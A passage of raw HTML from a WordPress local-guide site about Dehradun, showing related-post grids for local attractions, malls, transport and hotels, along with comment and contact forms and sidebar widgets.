													<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div><span>2 years ago</span>												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-4 col-md-4 buzznews-matchheight-article">
										<div class="middle-bottom-wrapper">
											<div class="middle-bottom-wrapper-image"><img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Indian Military Academy (IMA), Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg 940w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" /></div>											<div class="buzznews-article-content">
												<div class="desert-eating">
													<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/" rel="bookmark">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>												</div>
												<div class="image">
													<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div><span>3 years ago</span>												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-4 col-md-4 buzznews-matchheight-article">
										<div class="middle-bottom-wrapper">
											<div class="middle-bottom-wrapper-image"><img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="centrio mall dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp 940w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-300x251.webp 300w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-768x644.webp 768w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-696x583.webp 696w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-501x420.webp 501w" sizes="(max-width: 268px) 100vw, 268px" /></div>											<div class="buzznews-article-content">
												<div class="desert-eating">
													<a href="https://thedehradun.in/centrio-mall-dehradun/" rel="bookmark">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>												</div>
												<div class="image">
													<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div><span>3 years ago</span>												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-4 col-md-4 buzznews-matchheight-article">
										<div class="middle-bottom-wrapper">
											<div class="middle-bottom-wrapper-image"><img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="railway station in dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" /></div>											<div class="buzznews-article-content">
												<div class="desert-eating">
													<a href="https://thedehradun.in/railway-station-in-dehradun/" rel="bookmark">Railway station in Dehradun</a>												</div>
												<div class="image">
													<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div><span>3 years ago</span>												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-4 col-md-4 buzznews-matchheight-article">
										<div class="middle-bottom-wrapper">
											<div class="middle-bottom-wrapper-image"><img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" /></div>											<div class="buzznews-article-content">
												<div class="desert-eating">
													<a href="https://thedehradun.in/jolly-grant-airport-dehradun/" rel="bookmark">Jolly grant airport Dehradun You Should Know</a>												</div>
												<div class="image">
													<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div><span>3 years ago</span>												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-4 col-md-4 buzznews-matchheight-article">
										<div class="middle-bottom-wrapper">
											<div class="middle-bottom-wrapper-image"><img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Ananda in the Himalayas" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" /></div>											<div class="buzznews-article-content">
												<div class="desert-eating">
													<a href="https://thedehradun.in/ananda-in-the-himalayas/" rel="bookmark">Ananda in the Himalayas is perfect for your planning</a>												</div>
												<div class="image">
													<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div><span>3 years ago</span>												</div>
											</div>
										</div>
									</div>
																</div>
						</div>
					</div>
				</div>
			</div>
			
<div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ice-cream-parlor-near-me/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thedehradun.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div><!-- #comments -->
							</div>
						</div>
					</div>
				</div>
			</main><!-- #main -->
			
							</div><!-- #primary -->

			
			
	<aside id="secondary" class="widget-area buzznews-sidebar-sticky">
		
		<section id="search-2" class=" widget widget_search"><form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class=" widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
											<li>
					<a href="https://thedehradun.in/jolly-grant-airport-dehradun/">Jolly grant airport Dehradun You Should Know</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/santala-devi-temple/" class="url" rel="ugc">Attainment of Children is Achieved by Darshan In The Maa Santala Temple - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1305">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/best-hotel-in-haridwar-uttarakhand/" class="url" rel="ugc">Best Hotel in Haridwar, Uttarakhand - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1304">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/first-gear-cafe-dehradun/" class="url" rel="ugc">First Gear Cafe Mussoorie | Enjoy Yoor food in Mountains - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1303">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/jolly-grant-airport-dehradun/" class="url" rel="ugc">Jolly grant airport Dehradun You Should Know - The Dehradun</a></span> on <a href="https://thedehradun.in/tapkeshwar-mahadev-mandir/#comment-1302">Tapkeshwar Mahadev Mandir How to Reach</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/dehradun-posh-area/" class="url" rel="ugc">7 Posh Areas In Dehradun That Are The Best Localities To Live In - The Dehradun</a></span> on <a href="https://thedehradun.in/rajaji-national-park/#comment-1301">Rajaji National Park Dehradun Best Known For Wild life</a></li></ul></section><section id="archives-2" class=" widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://thedehradun.in/2024/02/'>February 2024</a></li>
	<li><a href='https://thedehradun.in/2023/02/'>February 2023</a></li>
	<li><a href='https://thedehradun.in/2022/10/'>October 2022</a></li>
	<li><a href='https://thedehradun.in/2022/09/'>September 2022</a></li>
	<li><a href='https://thedehradun.in/2022/08/'>August 2022</a></li>
	<li><a href='https://thedehradun.in/2021/10/'>October 2021</a></li>
	<li><a href='https://thedehradun.in/2020/10/'>October 2020</a></li>
	<li><a href='https://thedehradun.in/2020/09/'>September 2020</a></li>
	<li><a href='https://thedehradun.in/2020/07/'>July 2020</a></li>
	<li><a href='https://thedehradun.in/2020/06/'>June 2020</a></li>
	<li><a href='https://thedehradun.in/2020/05/'>May 2020</a></li>
	<li><a href='https://thedehradun.in/2020/04/'>April 2020</a></li>
	<li><a href='https://thedehradun.in/2020/03/'>March 2020</a></li>
	<li><a href='https://thedehradun.in/2020/02/'>February 2020</a></li>
	<li><a href='https://thedehradun.in/2020/01/'>January 2020</a></li>
	<li><a href='https://thedehradun.in/2019/12/'>December 2019</a></li>
	<li><a href='https://thedehradun.in/2019/11/'>November 2019</a></li>
			</ul>

			</section><section id="categories-2" class=" widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="meta-2" class=" widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://thedehradun.in/wp-login.php">Log in</a></li>
			<li><a href="https://thedehradun.in/feed/">Entries feed</a></li>
			<li><a href="https://thedehradun.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="pages-3" class=" widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-2728"><a href="https://thedehradun.in/about/">About</a></li>
<li class="page_item page-item-57"><a href="https://thedehradun.in/about-us/">About us</a></li>
<li class="page_item page-item-957"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
<li class="page_item page-item-64"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li class="page_item page-item-2869"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li class="page_item page-item-1592"><a href="https://thedehradun.in/corona-virus-covid-19-update-cases/">Corona Virus (Covid-19) Update Cases</a></li>
<li class="page_item page-item-1041"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
<li class="page_item page-item-320"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
<li class="page_item page-item-2866"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-299"><a href="https://thedehradun.in/malsi-deer-park-in-dehradun-india-uttarakhand-asia/">Malsi Deer Park in Dehradun India</a></li>
<li class="page_item page-item-2891"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li class="page_item page-item-3599"><a href="https://thedehradun.in/property-in-dehradun-real-estate-in-dehradun/">Property in Dehradun | Real Estate in Dehradun</a></li>
<li class="page_item page-item-2862"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-897"><a href="https://thedehradun.in/valentines-day-party-at-thrill-factory-rishikesh/">Valentine&#8217;s Day Party at Thrill Factory, Rishikesh</a></li>
			</ul>

			</section><section id="media_image-3" class=" widget widget_media_image"><h2 class="widget-title">Solved Solution</h2><a href="https://solvedsolution.com/"><img width="300" height="250" src="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png" class="image wp-image-942  attachment-full size-full" alt="SOLVED SOLUTION" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png 300w, https://thedehradun.in/wp-content/uploads/2020/02/google-ads-120x100.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="text-6" class=" widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1035-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ice-cream-parlor-near-me/#wpcf7-f1035-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1035" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1035-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>
			</aside><!-- #secondary -->

				</div></div>				
			
		
				<div class="buzznews-newsfeed buzznews_tranding_news before-footer-post">
			<div class="buzznews-newsfeed-outer-wrapper">
				<div class="container">
					<div class="buzznews-newsfeed-inner-wrapper">
						
													<div class="buzznews-header-title">
								<h5>Latest News</h5>
							</div>
						
						<div class="middle-bottom">
							<div class="row">
															<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="370" height="208" src="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="mall of dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg 1200w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-300x169.jpg 300w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1024x576.jpg 1024w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-768x432.jpg 768w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-696x392.jpg 696w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1068x601.jpg 1068w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-747x420.jpg 747w" sizes="(max-width: 370px) 100vw, 370px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/mall-of-dehradun/" rel="bookmark">Mall of Dehradun – Things to Know about Dehradun new mall</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>2 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Indian Military Academy (IMA), Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg 940w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/" rel="bookmark">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="centrio mall dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp 940w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-300x251.webp 300w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-768x644.webp 768w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-696x583.webp 696w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-501x420.webp 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/centrio-mall-dehradun/" rel="bookmark">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="railway station in dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/railway-station-in-dehradun/" rel="bookmark">Railway station in Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/jolly-grant-airport-dehradun/" rel="bookmark">Jolly grant airport Dehradun You Should Know</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Ananda in the Himalayas" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/ananda-in-the-himalayas/" rel="bookmark">Ananda in the Himalayas is perfect for your planning</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="the Fairfield by Marriott Hotel" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/fairfield-by-marriott-dehradun/" rel="bookmark">Enjoy the Beauty around the Fairfield by Marriott Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
